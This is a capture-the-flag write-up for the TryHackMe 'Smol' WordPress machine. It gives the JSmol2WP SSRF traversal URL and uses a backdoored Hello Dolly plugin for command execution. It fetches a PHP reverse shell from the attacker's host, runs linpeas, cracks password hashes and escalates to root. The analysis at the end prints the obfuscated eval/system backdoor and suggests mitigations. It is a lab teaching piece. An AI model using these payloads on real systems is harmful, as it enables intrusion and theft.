Smol
Challenge Description
At the heart of Smol is a WordPress website, a common target due to its extensive plugin ecosystem. The machine showcases a publicly known vulnerable plugin, highlighting the risks of neglecting software updates and security patches. Enhancing the learning experience, Smol introduces a backdoored plugin, emphasizing the significance of meticulous code inspection before integrating third-party components.
Quick Tips: Do you know that on computers without GPU like the AttackBox, John The Ripper is faster than Hashcat?
Questions:
- What is the user flag?
- What is the root flag?
As always, you can find the challenge at the following link: TryHackMe Smol.
Table of Contents
- Exploring the Vulnerable Plugins
- Gaining a Foothold of the Machine - First Flag
- Escalating One User at a Time - Second Flag
- Challenge Questions Answered
- Takeaways: to WP or not WP?
Exploring the Vulnerable Plugins
Before we dive in, is it Christmas? It’s a bit confusing (and intimidating) to see so many hints in the description of a medium difficulty challenge, but hey I won’t complain.
So not even starting the machine, we know already that:
- This is a vulnerable wordpress (wp) web application
- There are two vulnerable plugins:
- One is outdated
- The other has a backdoor
Let’s go find them out!
To access this website, you’ll first need to add the Machine’s ip address to your /etc/hosts file. On linux, you can run the following command:
sudo nano /etc/hosts # or whatever text editor you're comfortable with
Then add the following line at the end of the file:
MACHINE_IP smol.thm www.smol.thm
Now save (ctrl x + y + ENTER on nano) and we are ready to access the website!
The app itself is not very interesting. There are a few articles with ChatGPT text but nothing too croccante. As with every web challenge, let’s see if the server was a bit too chatty and sent us something useful.
First Vulnerable Plugin
While there isn’t anything that screams “hack me!”, a javascript file did catch my eye:

JSmol? Like the name of this challenge? And it’s under plugins too?! This must be one of the vulnerabilities described above, let’s see what google has to say.
A quick search reveals that this plugin, JSmol2WP, has a SSRF vulnerability that allows us to read files on the server! You can read more about CVE-2018-20463 at the end of this writeup or at Nist’s website, which hopefully still exists alongside CVEs when you read this writeup…
Anyway, we can exploit this using the following Proof of Concept (PoC) provided by sullo on github:
http://smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true
&call=getRawDataFromDatabase
&query=php://filter/resource=../../../../wp-config.php
Click enter and you’ll have access to the wp-config.php file!

In case you’re unfamiliar with wordpress, wp-config is a php file that contains some pretty sensitive information, such as the username/password for the user database in plain-text. I redacted the password in the screenshot above to comply with TryHackMe’s policy, but if you followed my steps you should see a long, plain-text password instead of REDACTED.
With these credentials, we can shoot a shot at accessing wp-admin, which is the control panel of wordpress. Entering the username wpuser and that password at http://smol.thm/wp-admin gives us access to the behind the scenes of this application.
Second Vulnerable plugin

Now that we are on the admin console, let’s explore a little bit. On the Pages tab, there is an unpublished document called Webmaster Tasks!!

Inside, there are a bunch of tasks, but one in particular seems pretty sensitive:
1- [IMPORTANT] Check Backdoors: Verify the SOURCE CODE of "Hello Dolly" plugin as the site's code revision.
Daje! The second vulnerable plugin is Hello Dolly, a classic of wordpress. The plugin itself normally does not have backdoors, so this must be some custom version. Lucky for us, JSmol2WP gave us a trick to read any file we want, so with a bit of directory traversal we get:
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../hello.php
Why that path? Well amico mio here’s what we know about the app:
- By default Hello Dolly is stored in a file called
hello.php - This file is located, by default, in wp-content, which is two directories above JSmol2WP
- Hence, we need to climb two directories
../../to get to the file we need!
The backdoor here is a little less straightforward, as it is a custom one that we can’t just google like the last. If you want an in-depth explanation of how this works, jump to the end of the writeup for an explenation. If you are here just for that sweet flag, keep reading.
The backdoor in Hello Dolly allows us to execute arbitrary commands on the host machine. We can do this from wp-admin by appending at the end of the page’s URL ?cmd=[COMMAND]. For example we can do:
http://www.smol.thm/wp-admin/edit.php?cmd=whoami
And we should see on the up left corner:
Gaining a Foothold of the Machine - First Flag
Great! Now we are this close to owning the machine, but wait! I know what you’re thinking, you wanna go to revshells.com and plug a shell in there. Well, that’s what I tried, but there must be some restriction on this backdoor since doing so results into nothing.
We need to get a bit smarter amico mio, after trying some commands one caught my eye:
# Opens a web server at http://smol.thm:9000 at the root directory, DON'T include this comment in the actual command
python -m http.server 9000 -d /
Putting this in the ?cmd= field makes the page hand, which means it’s working! Now we can get a look of the filesystem in the machine.
Now, this doesn’t allow us to spawn a reverse shell yet, but it does give us some intel.

For example, one thing I tried was to download a reverseshell from pentestmonkey and then access it at http://smol.thm/wp-admin/php-reverse-shell.php, but this just returned a blank page.
From the python server, I could see that the reverse shell file was blank (just click on it and you’ll see downloaded a 0 byte file), which means that www-data doesn’t have write privileges in /var/www/wordpress/wp-admin.
Let’s find another directory… /tmp/ should be a good guess. And it works!
If you are wondering how I got the shell in there, here’s a step by step guide:
- Download the pentestmonkey script from the link above
- REMEMBER! you need to modify the ip and port field with your info or it won’t work!
- Open a python server on your machine in the directory with your script
python3 -m http.server 8000 - Download the script on the target machine:
http://smol.thm/wp-admin/pages.php?cmd= curl -s http://[YOUR_IP]:8000/php-reverse-shell.php -o /tmp/rev.php
Now just activate a listener on your machine:
nc -nlvp 4444 # Or whatever port you put in the script
And trigger the shell!
http://smol.thm/wp-admin/pages.php?cmd=php /tmp/rev.php
We’re in!
Let’s make our shell a little bit prettier by running:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Then let’s run the folliwng to get access to clear:
export TERM=xterm
and lastly, let’s do this to get arrow keys and ctrl+c: press ctrl+z and run
stty raw -echo; fg
Now that we have a somewhat stable shell, let’s find that first flag!
This should be in a home folder, but our www-data user doesn’t have permission to access any. This means that we need to find a way to escalate our privileges to at least another user.
For this, we are gonna use a tool called linPEAS to point us in the right direction.
Since outbound connections don’t seem to be allowed, let’s first download the script on our own machine and then wget it with a python server. In other words, on your attacking machine run:
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh -o linpeas.sh
python3 -m http.server 8000
On the target machine run:
wget http://[YOUR_IP]:8000/linpeas.sh -o /tmp/linpeas.sh
cd /tmp
chmod +x linpeas.sh
./linpeas.sh
At this point we just have to get up (hard, I know), grab an espresso and wait for linpeas to finish analyzing.
Out of all the findings of this script, one seems particularly interessante. There is a backup file in /opt, a directory that’s usually empty.
It’s a database! Jackpot! let’s crack it open and see what’s inside:
nano wp_backup.sql
There is a particular entry inside this database that is going to give us what we want:
--
-- Dumping data for table `wp_users`
--

LOCK TABLES `wp_users` WRITE;
/*!40000 ALTER TABLE `wp_users` DISABLE KEYS */;
INSERT INTO `wp_users` VALUES (1,'admin','$P$Bvi8BHb84pjY/Kw0RWsOXUXsQ1aACL1','admin','admin@smol.thm','http://192.168.204.139','2023-08-16 06:58:30','',0,'admin'),(2,'wpuser','$P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E.','wp','wp@smol.thm','http://smol.thm','2023-08-16 11:04:07','',0,'wordpress user'),(3,'think','$P$B0jO/cdGOCZhlAJfPSqV2gVi2pb7Vd/','think','josemlwdf@smol.thm','http://smol.thm','2023-08-16 15:01:02','',0,'Jose Mario Llado Marti'),(4,'gege','$P$BsIY1w5krnhP3WvURMts0/M4FwiG0m1','gege','gege@smol.thm','http://smol.thm','2023-08-17 20:18:50','',0,'gege'),(5,'diego','$P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1','diego','diego@smol.thm','http://smol.thm','2023-08-17 20:19:15','',0,'diego'),(6,'xavi','$P$BvcalhsCfVILp2SgttADny40mqJZCN/','xavi','xavi@smol.thm','http://smol.thm','2023-08-17 20:20:01','',0,'xavi');
/*!40000 ALTER TABLE `wp_users` ENABLE KEYS */;
UNLOCK TABLES;
DAJE! That’s a lot of hashes, let’s get cracking. The challenge does say that hashcat is slower on machines without a dedicated gpu. This is not the case for me, so I used that to crack the passwords by running:
nano hashes.txt # and then pasted every hash in its own line
hashcat -m 400 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt # This assumes you have rockyou.txt installed at that location
If you are on AttackBox or on a pc without a dGPU, use john instead:
john --format=phpass --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
As you may have noticed, this is not your classic md5 hash. This is because wordpress uses the PHPass algorithm to store passwords, which is mode 400 in hashcat.
Out of these hashes only the ones for diego and gege can be cracked. And even then, gege’s password doesn’t seem to work, but diego’s does!
Which means that by running:
su diego
Enter your password: [password_we_just_cracked]
we can log in as diego, and get our first flag!
cd
cat user.txt
Escalating One User at a Time - Second Flag
Diego doesn’t seem to be very privileged either, but he does seem to have more than www-data. For this reason let’s run linpeas.sh again to see if there’s anything new.
══╣ Possible private SSH keys were found!
/home/think/.ssh/id_rsa
Bingo! An exposed ssh key we can download on our host machine. Let’s get it by doing:
# On the target machine
cd /home/think/.ssh/
python3 -m http.server 8000

# On our attacking machine
wget http://smol.thm:8000/id_rsa
ssh -i id_rsa think@smol.thm
If you did everything correctly you should now have access to the think user!
I have to be honest with you, after this step I got a little stuck. And by a little I mean I started mashing some random commands, or as some people say, I started “enumerating” the machine.
After some enumeration I discovered that think doesn’t need a password for gege, which means we can just do
su gege
and we are now gege!
Why gege you might ask? This user has another backup file wordpress.old.zip in its home directory, which we can now access… if we knew the password for this zip file.
But wait, we do! We cracked gege’s password when we compromised diego, and that’s exactly what we needed.
unzip wordpress.old.zip
Password: [Gege's cracked hash]
Guess what? In this past version, the user xavi has access over the database, which means we can do:
# From gege's home
cd wordpress.old
cat wp-config.php
And we will get:
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'xavi' );

/** Database password */
define( 'DB_PASSWORD', '[REDACTED]' );
We can now use that password to access the xavi user
su xavi
Amici miei, we are at the end of the line. There’s no more user to pwn, which means that now it’s root’s turn! A quick check on xavi’s privileges will confirm that we just won:
xavi@smol:/home/gege/wordpress.old$ sudo -l
[sudo] password for xavi:
Matching Defaults entries for xavi on smol:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User xavi may run the following commands on smol:
    (ALL : ALL) ALL
ALL commands??!
Yes amici, now we can just do:
sudo su
And we are root! Now head over to the home directory to get your flag:
cd
cat root.txt
Challenge Questions Answered
What is the user flag?
To get the user flag, exploit an SSRF vulnerability in the JSmol2WP plugin to read wp-config.php and gain WordPress admin access. Use the backdoor in the custom “Hello Dolly” plugin to spawn a reverse shell. Finally, locate the database backup in /opt, crack the user diego’s password hash, and log in to read the user flag.
Flag format: THM{...}
What is the root flag?
From the diego user account, find an exposed SSH key for the user think. Switch to the user gege, unzip the wordpress.old.zip backup using gege’s cracked password to find xavi’s database credentials. Switch to xavi, who has full sudo privileges, and execute sudo su to retrieve the root flag.
Flag format: THM{...}
Takeaways: to WP or not WP?
Amici what an adventure! Here’s a recap of what we have learned:
- Don’t leave your backups around, especially if they have passwords in them.
- Pick strong passwords and don’t re-use them! This challenge would have been a lot more difficult if
diegohad a strong password orwpuserdidn’t use the same one everywhere. - BE CAREFULL WITH WP PLUGINS!
On the last note, let’s take a moment to analyze what went wrong on both plugins and how to ensure something like this doesn’t happen to you. If you were here just for the flags, then class is dismissed!
First Plugin Analysis
JSmol2WP was the drop that made the bucket overflow, as we say here in Italy. It allowed us to access any file visible to www-data without even logging in to wp-admin. How could something like this happen? Let’s take a look at the code around line 137 of jsmol.php:
if ($_GET['call'] === 'getRawDataFromDatabase') {
    // ← user-controlled!
    $query  = $_GET['query'];
    $result = file_get_contents($query);    // ← unsafe use of file_get_contents
    echo $result;
}
Aia! Not only there is no input sanitization for the query parameter, but it also gets fed directly to file_get_contents! This allows us to model the parameter to get us whatever file we want, including things like wp-config.php. The type of vulnerability is called Server-Side Request Forgery, or SSRF for short. A SSRF is a vulnerability that tricks the application to make a request to an unintended location.
So what can we do to mitigate? There are two options on the table:
- Upgrade
JSmol2WPto version 1.08 or later - If upgrading isn’t possible, disable the plugin entirely
Second Plugin Analysis
The second vulnerability was in the Hello Dolly plugin. This staple of wordpress is a very simple snippet of code that displays a random line from the song Hello Dolly made by Louis Armstrong in wp-admin. Pretty innocent right? But what if someone tampered with this php extension and put a little surprise in it?
That’s exactly what happen in this challenge. Using the SSRF from the JSmol2WP, we can see that there is an extra function call that isn’t supposed to be there:
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
Encoding payloads in base64 is a pretty simple obfuscation tactic if we want to hide some code. Deconding using cyberchef returns:
if ( isset($_GET["\143\155\x64"]) ) {
    system( $_GET["\143\x6d\144"] );
}
The string inside $_GET is a mix of octal and hex (the numbers that start with x are hex, the others octal). Plugging them into cyberchef we get:
if ( isset($_GET["cmd"]) ) {
    system( $_GET["cmd"] );
}
Which means that if the cmd parameter is set in the URL, then the value passed gets executed with bash as www-data thanks to the php system function.
Unlike JSmol2WP, the attack here wasn’t a general vulnerability affecting a specific version, so how do we mitigate it?
- ALWAYS review code; especially “low-profile” files like
hello.phpcan be the perfect place to hide nasty surprises - Use source control for your projects, like git. If this was a real scenario, then reviewing a commit is much simpler than reviewing the entire code-base, and a one liner like the one we saw will raise some red flags on a pull request.
And that’s all for Smol amici, buona giornata!